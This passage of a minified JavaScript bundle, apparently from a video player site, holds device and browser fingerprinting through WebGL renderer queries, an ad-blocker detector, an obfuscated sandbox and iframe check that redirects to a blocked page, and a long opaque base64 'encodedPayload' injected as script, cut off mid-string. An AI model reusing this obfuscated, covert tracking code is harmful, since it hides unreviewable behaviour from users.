(?:switch|wii|3ds)/i.test(e);if(i)return"Console/PlayStation";if(a)return"Console/Xbox";if(s)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(t)||/macintosh/.test(t)&&typeof document<"u"&&"ontouchend"in document,d=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),l=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),f=/android/i.test(e),m=f&&!/mobile/i.test(e),k=!!(r!=null&&r.mobile),M=$r.trim((w=r==null?void 0:r.model)!=null?w:"");if(u||d||m||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":M?"Tablet/".concat(M):"Tablet/Android";if(k||l||f&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":M?"Mobile/".concat(M):"Mobile/Android";if(/windows/i.test(e)){const K=di(e,r==null?void 0:r.platformVersion);return"Windows/".concat(K)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},Me=(e,t)=>{const r=e||"Unknown",n=ui(t);return n?"".concat(r," ").concat(n):r},li=e=>{const t=e;if(!t)return"Unknown";const r=/Brave\/([\d.]+)/i.exec(t);if(r)return Me("Brave",r[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(t);if(n)return Me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(t);if(o)return Me("Opera",o[1]);const i=/SamsungBrowser\/([\d.]+)/i.exec(t);if(i)return Me("Samsung Internet",i[1]);const a=/Vivaldi\/([\d.]+)/i.exec(t);if(a)return Me("Vivaldi",a[1]);const s=/YaBrowser\/([\d.]+)/i.exec(t);if(s)return Me("Yandex Browser",s[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(t);if(u)return Me("DuckDuckGo",u[1]);const d=/CriOS\/([\d.]+)/.exec(t);if(d)return Me("Chrome",d[1]);const l=/FxiOS\/([\d.]+)/.exec(t);if(l)return Me("Firefox",l[1]);const f=/Focus\/([\d.]+)/i.exec(t);if(f)return Me("Firefox Focus",f[1]);const m=/Chrome\/([\d.]+)/.exec(t);if(m&&!/OPR\/|Edge\//.test(t))return Me("Chrome",m[1]);const k=/Chromium\/([\d.]+)/.exec(t);if(k)return Me("Chromium",k[1]);const M=/Firefox\/([\d.]+)/.exec(t);if(M)return Me("Firefox",M[1]);const z=/Version\/([\d.]+).*Safari\//.exec(t);if(z&&/Safari\//.test(t)&&!/Chrome\//.test(t))return Me("Safari",z[1]);const w=/MSIE ([\d.]+)/.exec(t);if(w)return Me("Internet Explorer",w[1]);const K=/Trident\/.*rv:([\d.]+)/.exec(t);return K?Me("Internet Explorer",K[1]):"Unknown"},bi=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],hi=e=>{if(!e)return"";let t=e.trim();const r=/ANGLE \(([^)]+)\)/i.exec(t);return r&&(t=r[1]),t=t.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),t=t.replace(/\s+/g," ").trim(),t},ki=(e,t)=>{const r="".concat(e," ").concat(t);for(const o of bi)if(o.pattern.test(r))return o.label;return/google/i.test(e)&&/swiftshader/i.test(t)?"Google":e.replace(/Inc\.?/i,"").trim()||""},pi=(e,t)=>{const r=hi(t);return{vendor:ki(e,r),renderer:r}},yr=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,t=e.userAgent||"",r=fi(t),n=li(t);let o="",i="";try{const u=document.createElement("canvas"),d=u.getContext("webgl")||u.getContext("experimental-webgl");if(d){const l=d.getExtension("WEBGL_debug_renderer_info");l&&(o=d.getParameter(l.UNMASKED_VENDOR_WEBGL)||"",i=d.getParameter(l.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const a=pi(o,i),s=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:r,browserLabel:n,gpuVendor:a.vendor,gpuRenderer:a.renderer,cpuCores:s}},mi='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',en="adb-legacy-snippet",gi="/js/jquery.min.js",Mi="adb-legacy-jquery";let st=null,ft=null;const qi=(e,t)=>{if(typeof document>"u")return Promise.resolve();const r=document.getElementById(e);return r?new Promise((n,o)=>{if(r.dataset.loaded==="true"){n();return}r.addEventListener("load",()=>n(),{once:!0}),r.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t))),{once:!0})}):new Promise((n,o)=>{const i=document.createElement("script");i.id=e,i.src=t,i.dataset.loaded="false",i.addEventListener("load",()=>{i.dataset.loaded="true",n()}),i.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t)))),document.head.appendChild(i)})},wi=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return ft||(ft=qi(Mi,gi).catch(()=>{ft=null}),ft)},yi=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),Ki=e=>{const t=document.createElement("script");return Array.from(e.attributes).forEach(r=>{t.setAttribute(r.name,r.value)}),t.textContent=e.textContent,t},ji=async()=>{if(typeof document>"u"||document.getElementById(en)||(await wi(),!window.$))return;const e=mi,t=document.createElement("div");t.id=en,t.style.display="none",t.insertAdjacentHTML("beforeend",e),document.body.appendChild(t);const r=Array.from(t.querySelectorAll("script")),n=yi();r.forEach((o,i)=>{var s;if(n&&i===r.length-1){o.remove();return}const a=Ki(o);(s=o.parentElement)==null||s.insertBefore(a,o.nextSibling),o.remove()})},Si=async()=>{if(!(typeof window>"u"))return st||(st=ji().catch(()=>{st=null}),st)},tn=()=>typeof window>"u"?!1:window.ZorDon===!0,zi=1e3,Kr=(e={})=>{const{enabled:t=!0}=e,[r,n]=b.useState(!1);b.useEffect(()=>{if(typeof window>"u")return;if(!t){n(!1);return}let i=!1;Si().catch(()=>{});const a=()=>{i||n(tn())};a();const s=window.setInterval(a,zi);return()=>{i=!0,window.clearInterval(s)}},[t]);const o=b.useCallback(()=>{if(!t){n(!1);return}n(tn())},[t]);return{detected:r,triggerCheck:o}},ar="byse:http-status",ir="data-http-status",In=()=>typeof document<"u",Pt=e=>{var o;if(!In())return;const t=document.body;(e===void 0||t.getAttribute(ir)===e)&&t.removeAttribute(ir);const r='meta[name="'.concat(ar,'"]'),n=document.head.querySelector(r);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},Ei=e=>{if(!In())return;document.body.setAttribute(ir,e);const r='meta[name="'.concat(ar,'"]');let n=document.head.querySelector(r);n||(n=document.createElement("meta"),n.setAttribute("name",ar),document.head.appendChild(n)),n.setAttribute("content",e)},xi=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Xn=e=>{b.useEffect(()=>{const t=xi(e);if(t===null)return Pt(),()=>{Pt()};const r=String(t);return Ei(r),()=>{Pt(r)}},[e])},Bi="<script>\n;(function(){\n    var encodedPayload = 'r6p7TnZT4P4GVleIf9wTDWw0kBRtxmr7Phk5VnN+5iXn9nRBfXn65B1ZGcMzsglqKTzVHSvIDrhqUHYYcy2nIuiiNRlrROb+B19VgHfBSHM1ZNVbbZNhsWoCM0wmf+lr4PdxVyM6tLdJGFeAdtweZj40xBQ2k2G2PgI/VXskqTnr8nFae1W8uDVLXI8x0EglEzaZGnnWdPQrEzMQfFbZe6O7XBZCUbntNhwqjzHQSCUTNpkPAZMkuGpQdhhzf+I/+/BzG2wQq7cdGE2AOIkEa3cekBQrk3mSalB2GDV46Sj663JVOEP1+QBMHtozrxxoPnXXUUXSaf05ADdbNiXiYq75Fxs4ELS3SRhX0jOIHXUiNJgWeMd28SQXdBhuMKc/9/J4VH4Q8bdPHlfFdsNIYmwukBZD0mP3OB87V3EkqTnr8nFae1W8uDJmR41vvUVdLTnKa1eePrYXXzEUcy/Yaae5Fxs4ELTqYxhXgHaaHWkvYNlbZZNj/[base64]/iKOHweRN9HLTjQBgMqnbcSCdsNJAUYtUksGsUOVsmYOIl+qx+VHdb/fJAGAXFIokaaWx6xVhniA64alB2GHMtpy3h8D0TblHmtwcYSoAi3EMnbimSGCvcJKVqFDlbJmDiJfqsflR3W/3yR0sHzD+IQCV3NpkYK8EkpWpAbRghLbtr4axxXnZX4P9SGAWLfdVIfEY0kBQrkyS4alB2GHN75jmu6z0GOF/P5TQWA9I/[base64]/[base64]/[base64]/NIoUap8OuGpQdhhzLadrrqI9GzgQtLdJGFfIdsFIZGw/[base64]/OiflpsU/y3QVBegC32SCdsNJAUK5MkuGpQJF0nePUlrqMsABIQtLdJGFeAdoFiJ2w0kEkBkyS4ahYjVjB57iTgonledFXg8ipXGMs/mTpiL3vCUCPWKLg+XHZWei38Qa6iPRs4ELS3H1kFgDncVSciNMxIK5ErunF6dhhzLadrrqJpSWEQ751JGFeAdtxIJ2w0kBRv3GftJxU4TH1u6CTl63gbJRDgt0IYVZ1t3A1/PH3CUXiOUPA/XHYIYi3NKuCiLAIvALSnWQJHkGzMWScLWeQPK8Nl7CJNdBh4LehwhKI9GzgQtLdJRVfDN4gLb2w8wh0ryHmSalB2GC4Hp2uuontOdlPg/gZWV9IznQxUKWfDXWTdV+wlAjdfNl/iKOHweRN9GbTsYxhXgHbcSCdsfdYUI5Jz8SQUOU99fuI4/etyVUtE++UIXxKJdo4Nczlm3hRlxmj0cXp2GHMtp2uuomlJYRDvnUkYV4B23EgnbDSQFH3Sdrg+UGsYIGj0OOftc2hsX+b2Dl1ZxzOIIXMpeZhRIogOuGpQdhhzLadrrqI9SX1E4eUHGAOAadwiVANankRqwXf9YgR/[base64]/[base64]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[base64]/XBQOE0/YatBrqI9GzgQtLdJGFeACZ0ccy132FFv52vPIx4yVyQ3p2q/[base64]/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/vWvg93FXNDq0t0kYV4B23EgnbDTvW33WdvQrCQZXOmPzLvzGckx2ePX5DVQS0mzcBnIgeJw+K5MkuGpQdhhzLadr0e1rXmpc9e49VwLDPrkGYwR13lBn1naiah4jVD8hjWuuoj0bOBC0t0kYV/85ig11IHXJcmLBYdQlEz0Ccz2rQa6iPRs4ELS3SRhXgAmTHmI+eNFNSsFp/S5KdhliIY1rrqI9GzgQtLdJGFf/OYoNdSB1yXV53lDxJxUkAnNj8ifirhcbOBC0t0kYV4B23EhYI2LVRmfSfdkpBD9OMnniL8/2JxsoHJ63SRhXgHbcSCdsNJBrZMVh6iYRL2o2bu8u7elJUnVV5q1JVgLMOtBiJ2w0kBQrkyS4alB2Zydo9D/[base64]/h4WhWfV7guQpXGMs/mUZuInDVTETVLP1qW3Yabi+uYqeIPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQJF0nePUlrqp5VHtF+fIHTFnDOZMDbik0jRRuky+4aE1tGCNs8yOzrSYbfUjk/htdBJ0ClB0rbCSBFEHSarh7SWEIcz23cb6yJwspENPaPRpejHbdWDxGNJAUK5MkuGpQdhhzLadrrv89WHlE9/[base64]/Q/7+x+XlZR+fJJBVfUf9BiJ2w0kBQrkyS4alB2GHMtp2uuoj0TbFj95EdnBNQ5jglgKVrRWW7AdPkpFXYFc37mJef2dEF9Y+D4G1kQxRidBWI/ZNFXbptwsWNcXBhzLadrrqI9GzgQtLdJGFeAdtxILzh82Ucl7Gf3Px4iXSFd9S7o62UbJRDg/wBLWf8liAd1LXPVemreYes6ETVdcyanad7tbXh3RfrjDEpNmnTVRA1sNJAUK5MkuGpQdhhzLadrrqI9GzBE/P4aFijHOpMKZiBa0Vlukzm4PlltMnMtp2uuoj0bOBC0txQUfYB23EgnbDSQFCuTJMc5FSJ/[base64]/lVm1izsagwqGCdl7jig3XpXd1L1+ydZGsV/x2InbDSQFCuTJLhqUHYYcy2nJK6kOxt3ELWqVBgZgHDaSHAletRbfOhrxWpNawVzee8i/[base64]/[base64]/rqdEg2b/P7BloWzBidBWJ3HpAUK5MkuGpQdhhzLadrrqJpU3FDusgaXQPpOI8cZiJ31Xpq3mGwL1ltMnMtp2uuoj0bOBC0t0kYV4AilAF0YkvRQH/SZ/AvFAJXBGTpL+H1PR0+EOD/AEtZ/yWZHEAge9JVZ/1l9S9YIlA6fqki4PFpWnZT8dkIVRKMdohBPEY0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4AkmRtiOC6QUn7dZ+wjHzgYeySnMISiPRs4ELS3SRhXgHbcSCdsYNhdeJ1x6iYDdgVzVtpwhKI9GzgQtLdJGFeAdtxIJ2xg2F14nXf9OQM/Vz1O6D7g9nhJaxCptxJFTKp23EgnbDSQFCuTJLhqUHYYJ2XuOKDdfld9UebYH10FzDeFOmIvfNVXYOdt9S8CfhFoB6drrqI9GzgQtLdJGFeAdtwcbyVnnmtv1mX7PhkgWSdoyD3r8HFaYRi9rGMYV4B23EgnbDSQFCvOKJJqUHYYcy2na66iPRtHV/[base64]/G/WxFMqnbcSCdsNJAUK5MkuDdcXBhzLadrrqI9GzgQtMgKShLBIpkncSlm3FVyiST+Px41TDpi6Wumqz1AEhC0t0kYV4B23EgnbDSQFCvFZepqFXYFc2noKPvveFVsHvflDFkDxROQDWopesQcKddt7mhZejJzLadrrqI9GzgQtLdJGFeAdtxIJzg0jRR/223rZC8xXT1o9Sr651JNfUL49hB7G8EljyZmIXGYHTC5JLhqUHYYcy2na66iPRs4EObyHU0FznbUYidsNJAUK5MkuGpQdhhzLadrrqI9T3BZ57k2VwHFJJAJfg940Ud4/WX1LwN4SCZ+72P6qzExOBC0t0kYV4B23EgnbDSQFCuTJLhiFXhbP2z0OMDjcF44DbTjQBR9gHbcSCdsNJAUK5MkuGpQdhhzLadj66xuT2Fc8bkZVwTJIpUHaWwpkBZt2nz9LlJ/[base64]/37ngVYnn68wxAV5123lo2eCOEDDiFMK9oWXoycy2na66iPRs4ELS3SRhXgHbcSCdkcZ5Hf8po/[base64]/u5kdG5V5vsIQSTJLJlSJyph3ld/2mv2alh/GCgHp2uuoj0bOBC0t0kYV4B23AFhbDyRQGPad7YVHyBdIWHmMsvueFZ9XuDkSUQLgHeIAG4/[base64]/SQEeFw8bvIm6+xpfnRV+fIHTFeGcNwMaC9h3VFlxyr8JRMjVTZj8w7i53BedkS69AVREs4itA1uK3zEPiuTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdzNNRbaMZp/[base64]/hoWKM8gmRprLW31WG7eYfY+Aw1WDjaNa66iPRs4ELS3SRhXgHbcSCdsNJBbK5UiuGJYORYgef4n66xqUnxE/LdUGBKAfdxKdzQ2mRgrm2u2OQQvVDYj7y7n5XVPOA2040kTV4ImhEouZS+6FCuTJLhqUHYYcy2na66iPUYSELS3SRhXgHbcSCdsaZw+K5MkuGpQdhhzLadr0eNpT3lT/NgfXQXMN4Ukbj9g1VpuwXeiahYjVjB57iTgojVeMRDvnUkYV4B23EgnbDSQFCuTJLg8ESQYJy26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nt/[base64]/Ez5dPWmla+fsPUxxXvD4HhgL3FzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJEBnBIJUPZjh7whQtlSSwJBEgUTRs8yT8rHBaYGT74gpQJ88/[base64]/QYfNVNzK6Fr4aIwG2wey/gfXQXMN4Uubj5x/[base64]/[base64]/[base64]/kmpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJyVykBx/nVv3PBUkVDJ0wSL851FUe1u0sU8YGIB73BwpE3vGUXnfZeEMGSRdH2LkIK6+PQwtAL23G10D1SSSUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcdFijPIJkaay1t9l151kj3KRt2BXNivEGuoj0bOBC0t0kYV4B23EgnbDSQFCuTJLg+XglXPUj/Lu33aV4wXr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2x91hQj1ir5LhQTTjZj8wfn8WledlXmvklDfYB23EgnbDSQFCuTJLhqUHYYcy2nLqDweFZ3RvHSH10Z1BqVG3MpetVGI5Fn9CMTPRp/[base64]/[base64]/R4VWx8/eQdXRnFJNRKcyNh01x4x2XqPlJ6GCcj2CT4529XeUnA+BxbH+U4mCBmInDcUXmfJLl6WVwYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK4kk/WQRMlwWe+Il+s50SGxV+vIbEFXDOpULbG44kEAl7GvuLwI6WSpO6yLt6VVadlT48hsUV4Fm1VMNbDSQFCuTJLhqUHYYcy2na66iPRtxVrS/[base64]/kwYnZHqZFHC5JLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5NwthUfOHU8ePQuyu1qVVBR+vMFXQWIONVTDWw0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4Ar1VMNbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3DBYFxTuTHmIJYtVaf/9t6z4VOF0hJaUm4fduXnxf4/lLFFfUeKMHcSlm3FVy/mvtORUSVyRjzyrg5nFeahy0tlkRTKp23EgnbDSQFCuTJLhqUHYYcy2na66iPRt9HvXzDX0BxTiIJG4/YNVabsEsuicfI0s2aeg84KAxG2wey/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/[base64]/seVd9Qr2sYxhXgHbcSCdsNJAUK5MkuGpQdhhzaKkq+vZ8WHB14vIHTF+COZILayV32xYnk3C2FR8gXSFh5jLN7nRYc3j1+Q1UEtJ/x2InbDSQFCuTJLhqUHYYcy2na66iPVJ+ELzjR0sS1CKVBmA/NJYSK8cq6y8EIlE9avRl+uNvXH1E9vsIVhzIN5IMaylmmRRwuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23BwpE3vGUXnfZeEHHyNLNknoPODKfFV8XPHlSUQLqnbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdBTFn/OYoNdSB1yXlkxnf9Dh8hVhts6S/i528bJRDy4gdbA8k5kkgvIj2QTwGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK8cqxyUeG1cmfuIP4fVzc3le8PsMSl/Of8diJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV91/x2InbDSQFCuTJLhqUHYYcy2na66iPRs4ELTyR1wS1DefAEI6cd5AK5UiuD5eCVclaPUn7/tQVG1D8dMGTxnoN5IMaylmkBItk2G2LhUiWTBlwj3r7GkTOl/6+gZNBMUykx9pbjiQQCXsa+4vAjpZKkDoPv3nWVRvXtz2B1wbxSTVUw1sNJAUK5MkuGpQdhhzLadrrqI9GzgQtLcMFhbUIp0Lbwli1Vp/myb3JB05TSBo4yT57D8XOES6yAZOEtI6nRFKI2HDUU/cc/YCEThcP2j1YrWIPRs4ELS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zZOFrpvYzZHdG8eUFWQ7tOYkbYgh7x1pD0mr8JhUkEXN2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP1kFDNMMm7vDvjnc084FrK3DBYTxSKdC28JYtVaf5sm9yQdOU0gaOMk+ew/[base64]/7VFGAPIP49GWCNi1UZn0n3bJhk1Uxts6S/i528XOBGkvlIyV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hLaFthKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4ahV4SjZg6D3rx2tedkTY/hpMEs4zjkAlPHvZWn/WdvwlBzgafy3zI+fxM2R3RvHlBVkO8DmVBnMpZvRbfN1M+SQUOl0hIadqvqsmMTgQtLdJGFeAdtxIJ2w0kBQrkyS4Phg/S31S6D3r8HFaYWT74gpQMs4ytAlpKHjVRiuVIpJqUHYYcy2na66iPRs4ELS3SRhXgHbcSCcpOsJRZtxy/Q8GM1YnQe44+udzXmoYtuMGTRTIJYgJdTg2nBR/223rZC85TjZ/6yr31nJOe1jR+Q1wFs4ykA11YDSRBCKIDrhqUHYYcy2na66iPRs4ELS3SRhX1D6VGykTe8ZRed9l4QcfI0s2Seg84Mp8VXxc8eVJHlGqdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bfR7m8gRXAcUTig1pOFjZR3/[base64]/myb3JBM6UTBmpWeu9nVSax7L+B9dBcw3hStrJXfbfGrdYPQvAn8DWS2na66iPRs4ELS3SRhXgHbcSCdsYNhdeJ1b9zwVJFQydMok+/F4f3dH+t8IVhPMM45IIWo01Rpv1nD5KRgTTjZj82Os7XNWd0Xn8g1XAM500EhzJH3DGlTccv04HDdBHmLyOOvGckx2ePX